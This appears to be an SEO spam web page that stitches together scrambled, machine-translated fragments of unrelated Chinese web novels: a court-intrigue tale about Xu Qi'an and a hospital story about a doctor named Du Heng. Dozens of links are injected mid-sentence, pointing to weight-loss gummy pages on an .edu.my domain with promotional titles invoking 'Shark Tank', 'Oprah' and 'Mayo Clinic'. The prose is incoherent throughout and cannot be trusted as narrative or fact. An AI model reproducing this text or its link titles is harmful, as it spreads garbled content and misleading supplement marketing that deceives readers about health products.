<p>In the darkness, the sound of drawing swords continued one after another, and the head of the family shouted Where is the evildoer, pretending to be a ghost.Second, send people disguised as the water transport yamen guards to protect the ship, coerce Fang He to <a href="https://saito.edu.my/vUDjcds/unlock-your-potential-a-deep-dive-into-avi-tq0-nutrition-keto-acv-gummies/">Unlock Your Potential: A Deep Dive into AVI Nutrition Keto ACV Gummies</a> charge into the battle, and <a href="https://saito.edu.my/YNyUNjTiEQ/conquer-your-cravings-the-uapn4pbf-keto-gummies-secret-to-lasting-change/">Conquer Your Cravings: The Keto Gummies Secret to Lasting Change</a> go to meet the people who <a href="https://saito.edu.my/dmHocp/unleash-44z6x6x7-your-inner-shark-could-shark-tank-keto-plus-acv-gummies-be-your-weight-loss-gamechanger/">Unleash Your Inner Shark: Could Shark Tank Keto Plus ACV Gummies Be Your Weight Loss Game-Changer?</a> meet in Yunzhou for a <a href="https://saito.edu.my/wjBG/unlock-your-teen-years-gentle-weight-management-9ep4n8-with-gummies/">Unlock Your Teen Years: Gentle Weight Management with Gummies</a> while.</p>
<p>Girls can <a href="https://saito.edu.my/veXHvuGGS/unlock-sustainable-weight-loss-the-science-behind-proton-keto-acv-gummies-pqzcumj1r/">Unlock Sustainable Weight Loss: The Science Behind Proton Keto ACV Gummies</a> t find a reason to start a war even if they want to fight.Very different from when her mother was young.Duke Wei Princess Huaiqing saluted.</p>
<p>Um.Actually, the chicken essence is really made by Caiwei, I just gave <a href="https://saito.edu.my/CCc/unlock-your-fatburning-potential-qr9d7o3c-the-ketoacv-gummies-revolution/">Unlock Your Fat-Burning Potential: The Ketoacv Gummies Revolution</a> an idea.In the courtyard, a dozen senior officials lined up on both sides, silently paying attention.</p>
<p>This volume is <a href="https://saito.edu.my/IezJ/potential-gummies-and-your-bodys-how-transforming-loss-w5l-wellbeing-unlock-are-weight-keto/">Unlock Your Body's Potential: How Keto Gummies Are Transforming Weight Loss and Wellbeing</a> over, and I will start the second volume.Some officials will rush all night because of urgent business, and it is uncertain when they will stay in the station.</p>
<p>Don t look at the fact that the various factions are fighting fiercely nowadays, but when facing the scholars of Yunlu Academy, they are all the same.Yang Qianhuan nodded, and felt that the words were strange, I always feel that this is not a good thing, have you ever thought about leaving the capital Anyway, you are dead, you can go anywhere.</p>
<p>Someone said lightly.The man in black robe turned around, and saw a fluttering figure in white clothes standing a <a href="https://saito.edu.my/zsfMBmI/unlock-your-metabolic-shift-a-ko52-deep-dive-into-shark-tank-keto-gummies/">Unlock Your Metabolic Shift: A Deep Dive into Shark Tank Keto Gummies</a> dozen feet away, with his back to him, hands behind his back, long hair and white clothes fluttering.She sat alone at a table, bowing her head quietly.Eating.</p>
<p>The maids in the yard watched this scene, enjoying themselves.Your Majesty, the Pingyuanbo case and the Sangbo case are the same case.</p>
<p>It is a unique specialty of Yunzhou.Damn, even the lozenge is harder than Lao Tzu.Prepare for rolling stones, tung oil.The cottage occupies a favorable location, and these <a href="https://saito.edu.my/DkJinf/side-weight-loss-potential-effects-debunking-and-your-gummies-a4h3a-keto-unlock/">Unlock Your Potential: Debunking Keto Gummies and Weight Loss Side Effects</a> two <a href="https://saito.edu.my/vDI/rd2-keto-loss-into-journey-plus-a-your-deep-fastest-acv-dive-gummies-unlock-slimming-weight/">Unlock Your Fastest Weight Loss Journey: A Deep Dive into Slimming Keto Plus ACV Gummies</a> things are magic weapons for defense.</p>
<p>Houses, and people wearing old mended cotton padded jackets.It is carved from white marble and covered with moss.</p>
<p>Seeing the chicken stewing in the <a href="https://saito.edu.my/Gpez/decoding-the-digestive-debate-acv-gummies-74jgcl-vs-keto-acv-gummies--finding-your-best-path/">Decoding the Digestive Debate: ACV Gummies vs. Keto ACV Gummies – Finding Your Best Path</a> small stove, Song Qing felt better.You are also <a href="https://saito.edu.my/hAm/4rndx-unlock-sustainable-weight-loss-exploring-the-acv-keto-gummies-approach--a-mayo-clinic-perspective/">Unlock Sustainable Weight Loss: Exploring the ACV Keto Gummies Approach – A Mayo Clinic Perspective</a> half a student of Yunlu Academy.I heard that the academy was so good a few months ago Sincerely who Oh, it s Erlang s teacher, because the great Confucian Zhang Shen is not used to addressing him, it took Xu Qi an a few seconds to realize who Jin Yan was.</p>
<p>Yang Qian thought about <a href="https://saito.edu.my/hAm/4rndx-unlock-sustainable-weight-loss-exploring-the-acv-keto-gummies-approach--a-mayo-clinic-perspective/">Unlock Sustainable Weight Loss: Exploring the ACV Keto Gummies Approach – A Mayo Clinic Perspective</a> it for a while, and said I was ordered by my teacher to come to Yunzhou to do business.I also paid attention to him, observed him, and came to a terrible conclusion.</p>
<p>online is more <a href="https://saito.edu.my/BEpwSy/unlock-your-best-bz4mebom-self-a-deep-dive-into-shark-tank-weight-loss-gummies/">Unlock Your Best Self: A Deep Dive into Shark Tank Weight Loss Gummies</a> lively and angry, but reality is more serious.</p>
<p>I also said that you have made a lot of money after all, so why do you treat me to such a fly restaurant Unexpectedly, <a href="https://saito.edu.my/vplC/decoding-the-shark-9fgyevw-tank-buzz-are-acv-keto-gummies-worth-the-hype/">Decoding the Shark Tank Buzz: Are ACV Keto Gummies Worth the Hype?</a> as soon as Du Heng said this, Liao Quansheng smiled bitterly and said, What kind <a href="https://saito.edu.my/ObFqF/loss-acv-transformation-can-rapid-fq56t9vf-rapid-keto-achieve-weight-ripped-fuel-help-gummies-you-your-how/">Fuel Your Transformation: How Rapid Ripped Keto ACV Gummies Can Help You Achieve Rapid Weight Loss</a> of money do you make The money I divided this <a href="https://saito.edu.my/UAb/weight-gummies-the-sustainable-potential-diets-marijuana-unlock-exploring-keto-of-for-loss-ww4jwtc/">Unlock Sustainable Weight Loss: Exploring the Potential of Marijuana Gummies for Keto Diets</a> time is not as much as your fraction.Dr. Gu, who was in his mid years, coughed and looked around.</p>
<p>If someone sees it, neither <a href="https://saito.edu.my/CmmjQ/cleanse-your-qv12ey5hf-and-unlock-potential-behind-science-keto-metabolic-the-blast-gummies/">Unlock Your Metabolic Potential: The Science Behind Keto Blast Cleanse and Gummies</a> you nor I will get anything good.Du Heng found two girlfriends, and she liked them both.</p>
<p>After <a href="https://saito.edu.my/VBiCzdmb/unlock-your-potential-ldl7kaw5-transform-your-weight-loss-with-mighty-keto-gummies/">Unlock Your Potential: Transform Your Weight Loss with Mighty Keto Gummies</a> about <a href="https://saito.edu.my/Gpez/decoding-the-digestive-debate-acv-gummies-74jgcl-vs-keto-acv-gummies--finding-your-best-path/">Decoding the Digestive Debate: ACV Gummies vs. Keto ACV Gummies – Finding Your Best Path</a> ten minutes, Du Jun s wife s struggling and twisting gradually became lighter, and then the sound of snoring came from the ears of the three of them.Is <a href="https://saito.edu.my/DflBhpCb/unlock-w104l848-your-slimmer-self-a-deep-dive-into-kelly-clarksons-weight-loss-gummies-hm/">Unlock Your Slimmer Self: A Deep Dive into Kelly Clarkson’s Weight Loss Gummies (7hm3)</a> it a problem for them to discuss two seniors in the industry Du Xueting became agitated by her roommate s words.</p>
<p>Wu Shengnan over there seemed to tolerate such <a href="https://saito.edu.my/vJy/more-ripped-buzz-around-keto-acv-decoding-your--amp-gummies-body-j76-qvc-the-sculpt/">Sculpt Your Body: Decoding the Buzz Around Keto Ripped ACV Gummies – QVC &amp; More</a> a title, and said happily, Qinqin and the others came to the beach.If he expects this thing to change people s livelihood and economy, then his path will be narrow.</p>
<p>Du Heng is right. Patients have the right to know what kind of treatment a doctor uses on a patient, and they have the right to accept or reject it.At this time, he heard Following Du Heng s instructions, he immediately stood up and walked to the door, calling the couple in.</p>
<p>This time the old man couldn t help it anymore, Dean, right You can feel the pulse on your wrist, it can t be felt outside.The suggestion of resection shows that <a href="https://saito.edu.my/qxeDb/unlock-your-peak-performance-the-keto-advantage-with-xtreme-fit-keto-e82-gummies/">Unlock Your Peak Performance: The Keto Advantage with Xtreme Fit Keto Gummies</a> the location of my disease is very bad and there is no way <a href="https://saito.edu.my/mCwtsBAmOI/i2knd4jlg-unlock-effortless-keto-how-simply-fit-keto-gummies-are-transforming-weight-loss/">Unlock Effortless Keto: How Simply Fit Keto Gummies Are Transforming Weight Loss</a> to do surgery.</p>
<p>Hey, now, all I can do is put it in the bank and earn interest.How <a href="https://saito.edu.my/GTkytFuIO/unlock-peak-keto-results-the-ultimate-guide-g9500b-to-vista-keto-plus-acv-gummies/">Unlock Peak Keto Results: The Ultimate Guide to Vista Keto Plus ACV Gummies</a> could he have plastic surgery You understand wrong, this <a href="https://saito.edu.my/vHKc/fuel-your-transformation-the-power-of-keto-us-llymz36pd-acv-gummies-for-sustainable-weight-loss/">Fuel Your Transformation: The Power of Keto US ACV Gummies for Sustainable Weight Loss</a> <a href="https://saito.edu.my/KAcOyxI/unlock-your-weight-loss-potential-active-keto-gummies-r5bd-vs-slimming-tea--which-is-right-for-you/">Unlock Your Weight Loss Potential: Active Keto Gummies vs. Slimming Tea – Which Is Right for You?</a> kind of.It s called plastic surgery, but it s called micro plastic surgery.</p>
<p>Then why does the patient s mouth and eyes appear crooked, and his arms cannot be stretched after taking the Wuyao Shunqi Powder you prescribed In this case, the patient before receiving treatment , but symptoms that I have never had before.You will have a better understanding of the use of musk or other drugs.</p>
<p>Du Heng s forehead felt a little stuffy, and it was like there was a string in his ear, and he was being beaten hard s pull.He <a href="https://saito.edu.my/WrqbAyGyra/unlock-sustainable-weight-loss-the-power-of-proburn-ketoacv-gummies-n9swi0/">Unlock Sustainable Weight Loss: The Power of ProBurn KetoACV Gummies</a> suffered a dislocated cervical vertebra and a bruise on the back of his head.</p>
<p>Wang Qingpeng smiled and said, Doctor Du, your wife is so kind, she actually came all the way to the hospital with you.Take one dose twice a day in the morning and evening.</p>
<p>Take me to see the patient. Okay. As soon as he entered the ward, a family member came up to him, looked at Wu Buwei and asked, Doctor, what s going on with my dad Have you been diagnosed Wu Buwei did not answer, but said to the family members, This is the director of our hospital and the head of the stroke team.</p>
<p>I ll go see the eldest sister first and sort out some necessary procedures.At this time, he had just finished meeting with Director Li of the First Affiliated Hospital of the Capital <a href="https://saito.edu.my/lqEI/unlock-sustainable-09qxx-weight-loss-a-deep-dive-into-keto-blast-acv-gummies/">Unlock Sustainable Weight Loss: A Deep Dive into Keto Blast ACV Gummies</a> <a href="https://saito.edu.my/LDtZ/unlock-your-slimmer-self-exploring-iwit3a4-the-world-of-weight-loss-gummies/">Unlock Your Slimmer Self: Exploring the World of Weight Loss Gummies</a> and was going to attend Feng Su s invitation.</p>
<p>But you can only be infatuated with me. Well, of course.It s just that it <a href="https://saito.edu.my/yLVIcVTnFT/shark-tanks-keto-buzz-a-critical-5ptot9lj0-review-of-bhb-pills/">Shark Tank’s Keto Buzz: A Critical Review of BHB Pills</a> was the first time for everyone to meet, so it was a bit too much to ask such a thing, so Du Heng just glanced at them and chatted with them about other topics.</p>
<p>Already <a href="https://saito.edu.my/CmFZtQOuD/unlocking-the-secret-how-gloria-vanderbilt-jeans-achieve-their-allaround-7rsa-slimming-effect/">Unlocking the Secret: How Gloria Vanderbilt Jeans Achieve Their All-Around Slimming Effect</a> drank the medicine Huang Xilong s voice rose unconsciously.You know, this is the only way to solve the problem.</p>
<p>Lun Ban put it in front <a href="https://saito.edu.my/mnJwl/power-fastest-gummies-of-acv-your-the-bg9y23yy-results-keto-unlock/">Unlock Your Fastest Keto Results: The Power of ACV Gummies</a> of Du Heng and said, Take the things back, I can t accept this gift.Fortunately, I found a very good lawyer and only paid a few hundred thousand in taxes.</p>
<p>With that, he handed the phone to Du Ping. above are some contract photos, and a bank card payment information.Gong Daoyang <a href="https://saito.edu.my/scAct/a29-the-genesis-your-gummies-unlock-breakthrough-best-waiting-youve-are-truly-loss-self-for-weight-keto-been/">Unlock Your Best Self: Are Genesis Keto Gummies Truly the Weight Loss Breakthrough You've Been Waiting For?</a> waved his hand proudly, It s not expensive.</p>
<p>That s how people are. When they don t know each other well, they just pretend and pretend.a sense of humiliation of being humiliated instantly filled his body.</p>
<p>Du <a href="https://saito.edu.my/HnTDAn/unlock-your-metabolism-2ys-exploring-keto-blast-gummies-and-weight-loss/">Unlock Your Metabolism: Exploring Keto Blast Gummies and Weight Loss</a> Heng quickly stopped <a href="https://saito.edu.my/qxeDb/unlock-your-peak-performance-the-keto-advantage-with-xtreme-fit-keto-e82-gummies/">Unlock Your Peak Performance: The Keto Advantage with Xtreme Fit Keto Gummies</a> him, Don t leave in a hurry.Gao Qin frowned tightly, Such a short period of continuous bleeding, and now it s still.There must be something wrong with it. After hearing this, Du Heng s face became serious, Contact bleeding is usually caused by excessive <a href="https://saito.edu.my/CCc/unlock-your-fatburning-potential-qr9d7o3c-the-ketoacv-gummies-revolution/">Unlock Your Fat-Burning Potential: The Ketoacv Gummies Revolution</a> excitement during sex, causing uterine spasm and endometrial shedding.</p>
<p>He wanted to keep Director Jia for more time and have a good observation, but Director Jia wanted to be discharged from the hospital himself, and <a href="https://saito.edu.my/pTcHa/unlock-your-metabolic-potential-a-comprehensive-guide-to-keto-e63dx4bfo-lyte-bhb-gummies/">Unlock Your Metabolic Potential: A Comprehensive Guide to Keto Lyte BHB Gummies</a> Director Jia was in good health, so it was not good for him to stop <a href="https://saito.edu.my/WPmesSPIrJ/unlock-gummies-acv-sciencebacked-11amw-to-the-metabolism-with-keto-approach-your-loss-weight-microbio/">Unlock Your Metabolism: The Science-Backed Approach to Weight Loss with Microbio Keto ACV Gummies</a> him.he continued, The lung cancer patient and the reporter who <a href="https://saito.edu.my/BEpwSy/unlock-your-best-bz4mebom-self-a-deep-dive-into-shark-tank-weight-loss-gummies/">Unlock Your Best Self: A Deep Dive into Shark Tank Weight Loss Gummies</a> wrote the report are both the same person, and they happen to be patients in our respiratory department.</p>
<p>Regarding this issue, Du Heng didn t panic at all, If I Can you do it I will pack up and leave immediately.If you hit my son, you have to pay for it. Dong Yuezhang took a <a href="https://saito.edu.my/Eih/unlock-your-potential-a-deep-dive-into-nqg7-oprah-gummies-and-weight-loss/">Unlock Your Potential: A Deep Dive into Oprah Gummies and Weight Loss</a> deep breath.</p>
<p>I just saw someone looking for him. Oh, thank you. Dean Du is very polite. Then Du Heng wandered to the outpatient clinic, but there was no sign of Li Jianwei in the outpatient clinic.</p>
<p>What s more, these city officials who are <a href="https://saito.edu.my/rPpC/unlock-sustainable-2v7to8i-weight-loss-the-power-of-acv-and-keto-support/">Unlock Sustainable Weight Loss: The Power of ACV and Keto Support</a> closely watching the governor s every move.After the case of Uncle <a href="https://saito.edu.my/WdCzpXbr/unlock-effortless-keto-a-delicious-apple-zm2h98-cider-vinegar-gummies-recipe/">Unlock Effortless Keto: A Delicious Apple Cider Vinegar Gummies Recipe</a> Pingyuan s extermination happened last night, the defense strength of the inner city was suddenly strengthened several times.</p>
<p>If we find the codebook, we can solve the puzzle.Because <a href="https://saito.edu.my/omDU/thrive-bhb-potential-to-way-on-unlock-and-your-with-the-keto-gummies-acv-sciencebacked-zjrapg8/">Unlock Your Potential: The Science-Backed Way to Thrive on Keto with ACV Gummies and BHB</a> A simple string or a <a href="https://saito.edu.my/Ctm/decoding-keto-acv-gummies-unveiling-3e0se-the-power-of-apple-cider-vinegar-and-beyond/">Decoding Keto ACV Gummies: Unveiling the Power of Apple Cider Vinegar and Beyond</a> few strings of numbers <a href="https://saito.edu.my/vHKc/fuel-your-transformation-the-power-of-keto-us-llymz36pd-acv-gummies-for-sustainable-weight-loss/">Fuel Your Transformation: The Power of Keto US ACV Gummies for Sustainable Weight Loss</a> is meaningless, so the meaning is not <a href="https://saito.edu.my/pzCdujy/conquer-your-keto-cravings-the-surprisingly-delicious-secret-t86xm-to-a-sweet-treat/">Conquer Your Keto Cravings: The Surprisingly Delicious Secret to a Sweet Treat</a> in the numbers themselves, but in the <a href="https://saito.edu.my/VsD/shedding-pounds-v87-the-sweet-way-exploring-the-top-weight-loss-gummies-for-a-healthier-you/">Shedding Pounds the Sweet Way: Exploring the Top Weight Loss Gummies for a Healthier You</a> information that the numbers refer to.Hu sent the two of them out of <a href="https://saito.edu.my/omBVQNZG/unlock-your-weight-loss-potential-understanding-keto-gummies-amp-their-side-p00-effects/">Unlock Your Weight Loss Potential: Understanding Keto Gummies &amp; Their Side Effects</a> the city, and waved Take care.</p>
<p>In the front hall, Xu Lingyue came over with her meal in hand, looked <a href="https://saito.edu.my/eIvRR/unlock-your-best-self-a-deep-dive-into-walmarts-jjqk-weight-loss-fei05f-gummies/">Unlock Your Best Self: A Deep Dive into Walmart’s jjqk Weight Loss Gummies</a> around, and said softly, Where s the elder brother Usually at this time, the elder brother was already sitting at the table waiting for the meal to be served, and he teased Xu Lingyin casually, trapping her in the creaking nest to kill her.</p>
<p>Get close to him, monitor his every move, and insinuate his <a href="https://saito.edu.my/jKwmbHOW/unlock-your-fastest-g049y5rc-keto-journey-are-true-form-keto-gummies-worth-the-investment/">Unlock Your Fastest Keto Journey: Are True Form Keto Gummies Worth the Investment?</a> gains.The sixth letter.Aunt Please take care of Lingyin, over The seventh letter.</p>
<p>Resting in the mansion, who will benefit the most Wang Zhenwen, <a href="https://saito.edu.my/hUHSSEY/unlock-sustainable-4qtc0i-weight-loss-the-power-of-keto-gummies-for-a-healthier-you/">Unlock Sustainable Weight Loss: The Power of Keto Gummies for a Healthier You</a> chief assistant, and Zhang Feng, Shangshu <a href="https://saito.edu.my/XdjExr/unlock-sustainable-weight-loss-a-deep-dive-into-lux-7d8f-keto-acv-gummies/">Unlock Sustainable Weight Loss: A Deep Dive into Lux Keto ACV Gummies</a> of the Ministry of War, that was originally my position.Lina has been here more than once, but they always catch Gu <a href="https://saito.edu.my/TVAm/unlock-your-weight-loss-potential-finding-keto-acv-gummies-in-stores-and-why-r25b4ltvc-theyre-a-game-changer/">Unlock Your Weight Loss Potential: Finding Keto ACV Gummies in Stores and Why They’re a Game Changer</a> worms on the outside, never going deep.</p>
<p>The witch let out a deep roar, and grinned at the man in white.What do you think.I think you are crazy Xu Qi an <a href="https://saito.edu.my/TneF/unlock-sustainable-weight-loss-a-deep-dive-into-ybb05giiv-vibez-keto-gummies-amazon/">Unlock Sustainable Weight Loss: A Deep Dive into Vibez Keto Gummies Amazon</a> nodded with a forced smile.</p>
<p>Won t the <a href="https://saito.edu.my/CCc/unlock-your-fatburning-potential-qr9d7o3c-the-ketoacv-gummies-revolution/">Unlock Your Fat-Burning Potential: The Ketoacv Gummies Revolution</a> body be overwhelmed So refining the essence and qi is also laying the foundation for refining the spirit, including your usual visualization and condensing the strength of the soul.The relationship between No.2 and No.6 is not bad, and they are puzzled to send a letter Why do you also have an intersection with him Six <a href="https://saito.edu.my/ZiAFDfC/unlock-your-keto-journey-a-deep-dive-into-ojczqi06z-simpli-acvketo-gummies-amp-their-weight-loss-potential/">Unlock Your Keto Journey: A Deep Dive into Simpli ACVKeto Gummies &amp; Their Weight Loss Potential</a> I met him in the Sangbo <a href="https://saito.edu.my/bgrCHvSJ/your-deep-skin-gummies-keto-radiant-jei0cs-unlock-into-keto-dive-rash-a-journey-on/">Unlock Radiant Skin on Your Keto Journey: A Deep Dive into Keto Rash Gummies</a> case.</p>
<p>Of course, the master will not live in those guest rooms and areas for the servants of the house.Golden Temple.After playing normally, Emperor Yuan Jing said Is there any progress in the Sangbo case Under the court, all the ministers looked at Wei Yuan in unison, with different expressions, mostly gloating.</p>
<p>I went to Xu s Mansion to inquire, but you didn t go back.Xu Qi an sat up and stretched.Essence, energy and spirit are one.</p>
<p>Anyway, <a href="https://saito.edu.my/WImykkqSC/transform-your-health-are-ace-keto-acv-gummies-worth-9f39m5-the-hype/">Transform Your Health: Are Ace Keto ACV Gummies Worth the Hype?</a> it s just such a family.He had a confident attitude and a playful smile on his face.Wei Yuan stayed in the <a href="https://saito.edu.my/DaY/gummies-vzjonsb30-acv-the-effortless-pure-keto-ketosis-unlock-bio-advantage/">Unlock Effortless Ketosis: The Bio Pure Keto ACV Gummies Advantage</a> study for half an hour, no one knew what he had said to Emperor Yuan Jing.</p>
<p>Out of the <a href="https://saito.edu.my/dmHocp/unleash-44z6x6x7-your-inner-shark-could-shark-tank-keto-plus-acv-gummies-be-your-weight-loss-gamechanger/">Unleash Your Inner Shark: Could Shark Tank Keto Plus ACV Gummies Be Your Weight Loss Game-Changer?</a> room, walking to the corridor, suddenly I saw a woman in a white dress sitting by the table in <a href="https://saito.edu.my/WdCzpXbr/unlock-effortless-keto-a-delicious-apple-zm2h98-cider-vinegar-gummies-recipe/">Unlock Effortless Keto: A Delicious Apple Cider Vinegar Gummies Recipe</a> the hall.Huh Xu Qi an <a href="https://saito.edu.my/OverWHi/buzz-worth-are-actually-65x49-decoding-it-keto-keto-gummies-the/">Decoding the Keto Buzz: Are Keto Gummies Actually Worth It?</a> was stunned and looked at Huaiqing.Huaiqing also looked at him, and the two couldn t help but fell silent.</p>
<p>Only then did I discover that the bloody face was actually a human skin mask.Blow up the Sampo and <a href="https://saito.edu.my/ZiAFDfC/unlock-your-keto-journey-a-deep-dive-into-ojczqi06z-simpli-acvketo-gummies-amp-their-weight-loss-potential/">Unlock Your Keto Journey: A Deep Dive into Simpli ACVKeto Gummies &amp; Their Weight Loss Potential</a> release the contents.What s in it.</p>
<p>Just to let you know that I am not a pervert Xu Qi an said <a href="https://saito.edu.my/ewGxA/amp-transformation-t-fueling-pure-the-7gf-formula-keto-your-gummies-bio-understanding/">Fueling Your Transformation: Understanding Keto Gummies &amp; the Bio Pure T471 Formula</a> <a href="https://saito.edu.my/eIvRR/unlock-your-best-self-a-deep-dive-into-walmarts-jjqk-weight-loss-fei05f-gummies/">Unlock Your Best Self: A Deep Dive into Walmart’s jjqk Weight Loss Gummies</a> General Li seems to have misunderstood me and thought I was a lecher You re a disciple, otherwise why would you send Miss Susu to confuse me.He was the one who robbed her, and he knew what she looked like best.</p>
<p>Dafeng capital Grandma Tiangu was <a href="https://saito.edu.my/JbsYCe/sustainable-breakthrough-unlock-for-supplement-the-goals-your-e8j86bh-keto-ketosis/">Unlock Sustainable Ketosis: The Breakthrough Supplement for Your Keto Goals</a> taken aback, and shook her head again and again Impossible, it shouldn t be, it s impossible anywhere in Dafeng capital, it doesn t make sense.Xu Qi an stared at the text message on the mirror, and his heart was full of turmoil.</p>
<p>But a certain trip changed her life.In a secluded alley, traffickers forcibly took her away, and she <a href="https://saito.edu.my/qxeDb/unlock-your-peak-performance-the-keto-advantage-with-xtreme-fit-keto-e82-gummies/">Unlock Your Peak Performance: The Keto Advantage with Xtreme Fit Keto Gummies</a> was sent to a mansion in the capital.At that time, I didn t know what the green light represented.</p>
<p>So, everyone turned their attention to Xu Qi an.There are too few leading clues to find out.Once the matter is settled, Yang Gong s reputation will spread <a href="https://saito.edu.my/NrtUFVYDo/sweeten-your-keto-journey-a-e46vd6-deep-dive-into-sures-lusq-keto-gummies/">Sweeten Your Keto Journey: A Deep Dive into Sures lusq Keto Gummies</a> along with this poem.</p>
<p>Xu Qi an said.The magistrate first took a look at the silver gong embroidered on his chest, and saw that the man was silent, so he knew it in his heart.They have a close relationship with witches.Also, look up four years ago.</p>
<p>Song Tingfeng <a href="https://saito.edu.my/JYPChxl/unlock-your-metabolism-a-deep-dive-h1s5g1ol-into-forskolin-for-fat-loss/">Unlock Your Metabolism: A Deep Dive into Forskolin for Fat Loss</a> Oh.Xu Qi an <a href="https://saito.edu.my/dhlrHIKtB/unlock-sustainable-weight-loss-the-power-of-lifestyle-g0p-keto-acv-gummies/">Unlock Sustainable Weight Loss: The Power of Lifestyle Keto ACV Gummies</a> gritted his teeth and said Five times Song Tingfeng grabbed his sleeve tightly Then you make a written statement.The immediate question is, how should he deal with the severed hand, should he report this matter <a href="https://saito.edu.my/LDtZ/unlock-your-slimmer-self-exploring-iwit3a4-the-world-of-weight-loss-gummies/">Unlock Your Slimmer Self: Exploring the World of Weight Loss Gummies</a> <a href="https://saito.edu.my/pzCdujy/conquer-your-keto-cravings-the-surprisingly-delicious-secret-t86xm-to-a-sweet-treat/">Conquer Your Keto Cravings: The Surprisingly Delicious Secret to a Sweet Treat</a> to Duke Wei It s true that Wei Yuan appreciates me very much, but I m not his own son after <a href="https://saito.edu.my/eIvRR/unlock-your-best-self-a-deep-dive-into-walmarts-jjqk-weight-loss-fei05f-gummies/">Unlock Your Best Self: A Deep Dive into Walmart’s jjqk Weight Loss Gummies</a> all, and there is a limit to how much he appreciates me.</p>
<p>There is only a small court meeting every now and then, but it is not frequent.Fuxiang was stunned for a <a href="https://saito.edu.my/toPzVMHoZ/fatburning-bodys-keto-exploring-potential-1823on7d-your-gummies-unlock-acv/">Unlock Your Body’s Fat-Burning Potential: Exploring Keto ACV Gummies</a> while before she realized it.</p>
<p>Xu is the guest here.Mr.Xu Everyone looked at each other in blank dismay, and searched their <a href="https://saito.edu.my/LDtZ/unlock-your-slimmer-self-exploring-iwit3a4-the-world-of-weight-loss-gummies/">Unlock Your Slimmer Self: Exploring the World of Weight Loss Gummies</a> minds for a while, <a href="https://saito.edu.my/vDI/rd2-keto-loss-into-journey-plus-a-your-deep-fastest-acv-dive-gummies-unlock-slimming-weight/">Unlock Your Fastest Weight Loss Journey: A Deep Dive into Slimming Keto Plus ACV Gummies</a> but they couldn t find anyone who could fit in.Back in the small courtyard, Xu Qi an fell asleep without taking off his clothes, <a href="https://saito.edu.my/VBiCzdmb/unlock-your-potential-ldl7kaw5-transform-your-weight-loss-with-mighty-keto-gummies/">Unlock Your Potential: Transform Your Weight Loss with Mighty Keto Gummies</a> and woke up naturally after three hours, sitting cross legged in meditation, exhaling and practicing Qi.</p>
<p>It is right for my aunt to hate me.Xu Qi an felt emotional in his heart.What are your plans After dismissal, I will find another way to make a living.</p>
<p>Number four began to analyze instinctively.No. 3 is a person who is willing to share information.He is an <a href="https://saito.edu.my/JYPChxl/unlock-your-metabolism-a-deep-dive-h1s5g1ol-into-forskolin-for-fat-loss/">Unlock Your Metabolism: A Deep Dive into Forskolin for Fat Loss</a> open minded scholar.A strong and unstoppable air enveloped Yang Chuannan, and with Jiang Lvzhong s <a href="https://saito.edu.my/hAm/4rndx-unlock-sustainable-weight-loss-exploring-the-acv-keto-gummies-approach--a-mayo-clinic-perspective/">Unlock Sustainable Weight Loss: Exploring the ACV Keto Gummies Approach – A Mayo Clinic Perspective</a> clenched fist, he was dragged and flew over.</p>
<p>Zhu Guangxiao muffled.Why didn t you remind me Xu Qi an pinched his brows, recently he often felt dizzy and accompanied by slight hallucinations.</p>
<p>Concubine Chen <a href="https://saito.edu.my/ihjhODbvmH/unlock-sustainable-weight-loss-the-power-4ai-of-mayo-clinic-keto-acv-gummies/">Unlock Sustainable Weight Loss: The Power of Mayo Clinic Keto ACV Gummies</a> smiled and said, After you ascend the throne, you should rely <a href="https://saito.edu.my/TneF/unlock-sustainable-weight-loss-a-deep-dive-into-ybb05giiv-vibez-keto-gummies-amazon/">Unlock Sustainable Weight Loss: A Deep Dive into Vibez Keto Gummies Amazon</a> more on Wang Shoufu.That mountain is where the Leizhou Chamber of Commerce raises red tailed hawks.</p>
<p>Wang Jun murmured If I can practice Vajra Magic, I will be the number one master in Zhangzhou.King <a href="https://saito.edu.my/rVmABS/unlock-the-potential-are-weight-loss-gummies-worth-the-hype-a-deep-dive-into-reviews-50s9dkjha/">Unlock the Potential: Are Weight Loss Gummies Worth the Hype? A Deep Dive into Reviews</a> of Difficulties clasped his hands <a href="https://saito.edu.my/dOqufEEdpu/unlock-your-potential-a-deep-dive-into-lux-keto--is-xiszur0z2-it-right-for-you/">Unlock Your Potential: A Deep Dive into Lux Keto – Is It Right For You?</a> together, Yes The Arhat of Saving Love then nodded reassuringly and threw himself into the golden bowl.</p>
<p>It was more like an undercurrent, dozens of undercurrents.Luo Yuheng looked at him coldly, without responding.</p>
<p>Xu Qi an glanced at the <a href="https://saito.edu.my/mnJwl/power-fastest-gummies-of-acv-your-the-bg9y23yy-results-keto-unlock/">Unlock Your Fastest Keto Results: The Power of ACV Gummies</a> water leak, There are still two hours in ion time, <a href="https://saito.edu.my/JUCDuYyj/transform-your-body-exploring-the-acv-diet-gummies-and-g43f8bm-their-potential-for-weight-loss/">Transform Your Body: Exploring the ACV Diet Gummies and Their Potential for Weight Loss</a> it s still early.This place was originally the barracks of the city defense army, but it was abandoned and abandoned for many years.</p>
<p>Only warlocks can produce this stuff.There is a hood inside.Immediately afterwards, there were several muffled bang bangs, accompanied by the movement of the air machine exploding, and several figures rolled down from the upper steps.</p>
<p>Boom The third cannon fired.The monk Jingyuan jumped up and slammed into the cannonball, and he <a href="https://saito.edu.my/lYEuGHz/decoding-the-keto-buzz-a-deep-dive-9qlyfs-into-apple-keto-gummies/">Decoding the Keto Buzz: A Deep Dive into Apple Keto Gummies</a> was instantly engulfed by the flames.when King Kong punched him on the chest, interrupting the shadow jump.</p>
<p>Oops, what should we do now Li Shaoyun cursed How do we break free from the dream of the second rank Rain Master Don t talk about it in vain, life and death are still in the hands <a href="https://saito.edu.my/bgrCHvSJ/your-deep-skin-gummies-keto-radiant-jei0cs-unlock-into-keto-dive-rash-a-journey-on/">Unlock Radiant Skin on Your Keto Journey: A Deep Dive into Keto Rash Gummies</a> of others.Xu was right, the relationship between Luo Yuheng and Xu Qian was really unusual.</p>
<p>Xu Qi an is not willing to startle the snake, so he decisively withdraws the Yuanshen to detect.Successfully refined.But then gradually degenerated and <a href="https://saito.edu.my/toPzVMHoZ/fatburning-bodys-keto-exploring-potential-1823on7d-your-gummies-unlock-acv/">Unlock Your Body’s Fat-Burning Potential: Exploring Keto ACV Gummies</a> became obsessed with women.</p>
